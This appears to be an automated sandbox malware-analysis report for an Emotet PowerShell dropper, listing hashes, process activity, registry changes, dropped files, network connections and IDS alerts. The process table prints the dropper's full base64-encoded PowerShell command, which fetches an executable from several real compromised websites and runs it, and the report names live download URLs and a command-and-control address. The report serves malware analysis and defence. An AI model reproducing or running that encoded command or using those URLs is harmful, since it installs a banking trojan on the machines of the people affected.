| File name: | us3.ps1 |
| Full analysis: | https://app.any.run/tasks/f00b56ed-7a7e-49dc-b9d3-97489aa487be |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 07:58:49 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with CRLF line terminators |
| MD5: | 1E21D7F58F1504D84BBB49A2BFEBA9C1 |
| SHA1: | 4F80CD58102B856B27D04C89522A45C69CC2FCD4 |
| SHA256: | 2D3DDC499E98019C314C3239EED904713E3CFC9D344465E721456D46B13AA643 |
| SSDEEP: | 96:Qofx8kfVwN0j1X3e06E4m0WD9hVOSgCSdfzTGbbeP2kwhly:Q0x4N0jMZE4m0WD9hVOSgCSUbbFLhly |
MALICIOUS
Application was dropped or rewritten from another process
- C2zl3hos.exe (PID: 3176)
- ntprint.exe (PID: 3412)
Connects to CnC server
- ntprint.exe (PID: 3412)
Changes the autorun value in the registry
- ntprint.exe (PID: 3412)
EMOTET was detected
- ntprint.exe (PID: 3412)
SUSPICIOUS

PowerShell script executed
- powershell.exe (PID: 612)
Application launched itself
- powershell.exe (PID: 612)
Executable content was dropped or overwritten
- powershell.exe (PID: 1236)
- C2zl3hos.exe (PID: 3176)
Executes PowerShell scripts
- powershell.exe (PID: 612)
Creates files in the user directory
- powershell.exe (PID: 1236)
- powershell.exe (PID: 612)
Starts itself from another location
- C2zl3hos.exe (PID: 3176)
Reads Internet Cache Settings
- ntprint.exe (PID: 3412)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
37
Monitored processes
4
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 612 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "-file" "C:\Users\admin\AppData\Local\Temp\us3.ps1" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1236 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ENCOD JABaAGkAMwAwAHcAcQBtAD0AKAAnAFQAegAnACsAKAAnADcAcAAnACsAJwBkACcAKQArACcAcwBuACcAKQA7AC4AKAAnAG4AJwArACcAZQB3ACcAKwAnAC0AaQB0AGUAbQAnACkAIAAkAEUAbgB2ADoAdQBTAEUAUgBwAHIAbwBGAEkAbABlAFwAagA5AE0AeQBnADIAOABcAHoAdwB2AFEATgAwADgAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAAZABpAHIAZQBjAFQAbwBSAHkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAFMAYABFAGAAQwBVAHIAYABJAHQAeQBwAFIAbwBUAGAAbwBDAG8AbAAiACAAPQAgACgAKAAnAHQAbAAnACsAJwBzACcAKQArACcAMQAnACsAKAAnADIALAAgAHQAbABzACcAKwAnADEAJwArACcAMQAnACkAKwAoACcALAAgACcAKwAnAHQAbAAnACkAKwAnAHMAJwApADsAJABMAHEANABwADIAOAB2ACAAPQAgACgAKAAnAEMAMgAnACsAJwB6ACcAKQArACgAJwBsADMAaAAnACsAJwBvAHMAJwApACkAOwAkAEYAdgB4AGgAcgBhAHMAPQAoACgAJwBTACcAKwAnAHAAdAAnACkAKwAnAGYAJwArACgAJwB3AGkAJwArACcAOQAnACkAKQA7ACQARwBwAHQAdgBpADQAOAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAJwBoACcAKwAoACcAYgBxACcAKwAnAEoAJwApACsAKAAnADkAbQB5AGcAMgAnACsAJwA4ACcAKQArACcAaABiACcAKwAoACcAcQBaACcAKwAnAHcAdgBxAG4AMAAnACkAKwAnADgAJwArACgAJwBoACcAKwAnAGIAcQAnACkAKQAgAC0AYwByAEUAcABsAEEAYwBFACgAJwBoAGIAJwArACcAcQAnACkALABbAEMAaABBAHIAXQA5ADIAKQArACQATABxADQAcAAyADgAdgArACgAJwAuAGUAJwArACcAeABlACcAKQA7ACQAWQA4AHMANwBzAGkAcgA9ACgAJwBZACcAKwAoACcAbQB3AGoAJwArACcAdgBtADQAJwApACkAOwAkAEYANQA0AGEAbwBlAGEAPQAmACgAJwBuACcAKwAnAGUAJwArACcAdwAtAG8AYgBqAGUAYwB0ACcAKQAgAG4AZQB0AC4AVwBlAGIAYwBsAEkARQBOAFQAOwAkAEUAeQBiAG0ANgA4ADgAPQAoACgAJwBoAHQAdABwADoAJwArACcALwAvACcAKwAnAGgAJwApACsAKAAnAG8AJwArACcAcAAnACsAJwBlAGsAbwAnACsAJwBuAG4AZQBjAHQALgBjAG8AbQAvAGMAJwApACsAKAAnAGcAaQAtACcAKwAnAGIAJwArACcAaQBuAC8AJwArACcAdgAzAEQAJwApACsAKAAnAEQAJwArACcALwAqAGgAJwApACsAKAAnAHQAdABwACcAKwAnADoAJwApACsAKAAnAC8AJwArACcALwBjACcAKQArACgAJwBhAGIAaQBuACcAKwAnAGUAJwApACsAKAAnAHQAJwArACcAYQBjAGMAdQByAGEAJwArACcAYwAnACkAKwAnAHkAJwArACgAJwAuAGMAbwBtACcAKwAnAC8AdwBwAC0AaQBuAGMAJwArACcAbAB1ACcAKwAnAGQAJwApACsAKAAnAGUAcwAnACsAJwAvACcAKQArACcAbgA5ACcAKwAnADAARAAnACsAKAAnAEIAdQAvACoAaAAnACsAJwB0AHQAJwApACsAJwBwACcAKwAoACcAOgAvAC8AawBzACcAKwAnAHUAbABvAC4AYwAnACsAJwBvACcAKwAnAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBOACcAKwAnAHYAJwApACsAKAAnAHIAdQAnACsAJwBBACcAKQArACgAJwAvACoAaAAnACsAJwB0AHQAcABzACcAKwAnADoALwAnACkAKwAoACcALwB0AHIAYQAnACsAJwB2ACcAKQArACcAYwAnACsAKAAnAGEAbABsACcAKwAnAHMAJwApACsAJwAuAGMAJwArACgAJwBvAG0ALwBiAGwAbwBnAHMALwBiACcAKwAnAHMAJwArACcAbABWAGgAJwApACsAKAAnAC8AJwArACcAKgBoAHQAJwArACcAdABwAHMAOgAvACcAKQArACcALwAnACsAKAAnAHIAYQBhAG4AJwArACcAaQAnACsAJwB2AGEAJwApACsAKAAnAHMAJwArACcAdAByAGEALgBjACcAKwAnAG8AJwApACsAKAAnAG0ALwB3AHAALQBjAG8AJwArACcAbgB0AGUAbgB0AC8AcQAvACcAKwAnACoAaAB0AHQAcAA6ACcAKwAnAC8AJwArACcALwAyACcAKQArACcAMwAnACsAJwAxAGIAJwArACcAcgBlACcAKwAnAHcAJwArACgAJwBpAG4AJwArACcAZwBjAG8AJwApACsAKAAnAC4AYwBvAG0ALwAnACsAJwB3ACcAKwAnAHAAJwApACsAKAAnAC0AaQBuACcAKwAnAGMAbAB1AGQAJwArACcAZQBzACcAKQArACgAJwAvAGcAJwArACcAdwAnACkAKwAnAFUAeQAnACsAKAAnAC8AKgAnACsAJwBoAHQAdAAnACkAKwAnAHAAJwArACgAJwA6ACcAKwAnAC8ALwAnACkAKwAnAG0AZQAnACsAJwBhACcAKwAoACcAbABlAGEAcAAnACsAJwBhAGwAYQAnACsAJwBjAGUAJwApACsAKAAnAGcAYQAnACsAJwB0AGUALgAnACkAKwAnAGMAbwAnACsAKAAnAG0AJwArACcALwBjAGcAJwApACsAKAAnAGkALQBiACcAKwAnAGkAbgAnACsAJwAvAEcALwAnACkAKQAuACIAUwBQAEwAYABpAFQAIgAoAFsAYwBoAGEAcgBdADQAMgApADsAJABHAHEAbwA2ADEAZwBqAD0AKAAnAEoAJwArACgAJwA3AG8AYwAnACsAJwA2AHIAcwAnACkAKQA7AGYAbwByAGUAYQBjAGgAKAAkAE4AegB3AGMAagBlADYAIABpAG4AIAAkAEUAeQBiAG0ANgA4ADgAKQB7AHQAcgB5AHsAJABGADUANABhAG8AZQBhAC4AIgBEAG8AVwBOAEwAbwBhAGAARABmAEkAYABMAEUAIgAoACQATgB6AHcAYwBqAGUANgAsACAAJABHAHAAdAB2AGkANAA4ACkAOwAkAFQAMQA0AGsANwB3AGIAPQAoACgAJwBDAG8AJwArACcAagAnACkAKwAnAGYAbwAnACsAJwBpADAAJwApADsASQBmACAAKAAoAC4AKAAnAEcAZQB0AC0AJwArACcASQAnACsAJwB0AGUAbQAnACkAIAAkAEcAcAB0AHYAaQA0ADgAKQAuACIATABlAE4AYABnAHQASAAiACAALQBnAGUAIAAyADcANwAwADAAKQAgAHsAJgAoACcASQBuAHYAJwArACcAbwBrAGUALQBJAHQAJwArACcAZQBtACcAKQAoACQARwBwAHQAdgBpADQAOAApADsAJABSADcAZwA1AGQAOAA0AD0AKAAnAFYAJwArACcAcwB4ACcAKwAoACcANgBwACcAKwAnAG8AcgAnACkAKQA7AGIAcgBlAGEAawA7ACQAQwB0ADcAdABzADAAeAA9ACgAKAAnAEsAMgAnACsAJwBsADkAZQAnACkAKwAnAGsAZgAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFoAcQBnAHcAbQB6AHkAPQAoACcAQQB5ACcAKwAnAGMAZQAnACsAKAAnAG8AJwArACcAZgB6ACcAKQApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3176 | "C:\Users\admin\J9myg28\Zwvqn08\C2zl3hos.exe" | C:\Users\admin\J9myg28\Zwvqn08\C2zl3hos.exe | powershell.exe | ||||||||||||
User: admin Company: Flex Inc. Integrity Level: MEDIUM Description: Replacement for the Masked Edit Control v 2.0. Exit code: 0 Version: 2.8.0.3 Modules
| |||||||||||||||
| 3412 | "C:\Users\admin\AppData\Local\lmhsvc\ntprint.exe" | C:\Users\admin\AppData\Local\lmhsvc\ntprint.exe | C2zl3hos.exe | ||||||||||||
User: admin Company: Flex Inc. Integrity Level: MEDIUM Description: Replacement for the Masked Edit Control v 2.0. Exit code: 0 Version: 2.8.0.3 Modules
| |||||||||||||||
Total events
900
Read events
764
Write events
136
Delete events
0
Modification events
| (PID) Process: | (612) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1236) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (612) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (612) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (1236) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (1236) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (1236) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (1236) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (1236) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (1236) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
Executable files
2
Suspicious files
4
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 612 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\W0HX9IZMWI95T10DIJ9G.temp | — | |
MD5:— | SHA256:— | |||
| 1236 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\VZE4NXMCU3V9FYWXN7N1.temp | — | |
MD5:— | SHA256:— | |||
| 3176 | C2zl3hos.exe | C:\Users\admin\AppData\Local\Temp\~DF36DE4F49AD227623.TMP | — | |
MD5:— | SHA256:— | |||
| 612 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF3bc0a1.TMP | binary | |
MD5:— | SHA256:— | |||
| 612 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 1236 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF3bc39f.TMP | binary | |
MD5:— | SHA256:— | |||
| 1236 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3176 | C2zl3hos.exe | C:\Users\admin\AppData\Local\lmhsvc\ntprint.exe | executable | |
MD5:— | SHA256:— | |||
| 1236 | powershell.exe | C:\Users\admin\J9myg28\Zwvqn08\C2zl3hos.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
3
DNS requests
2
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1236 | powershell.exe | GET | 200 | 185.98.131.234:80 | http://cabinetaccuracy.com/wp-includes/n90DBu/ | FR | executable | 400 Kb | malicious |
1236 | powershell.exe | GET | 404 | 3.23.235.182:80 | http://hopekonnect.com/cgi-bin/v3DD/ | US | html | 83.7 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3412 | ntprint.exe | 104.193.103.61:80 | — | Delcom, Inc. | US | malicious |
1236 | powershell.exe | 3.23.235.182:80 | hopekonnect.com | — | US | suspicious |
1236 | powershell.exe | 185.98.131.234:80 | cabinetaccuracy.com | ADISTA SAS | FR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
hopekonnect.com |
| suspicious |
cabinetaccuracy.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1236 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1236 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1236 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3412 | ntprint.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |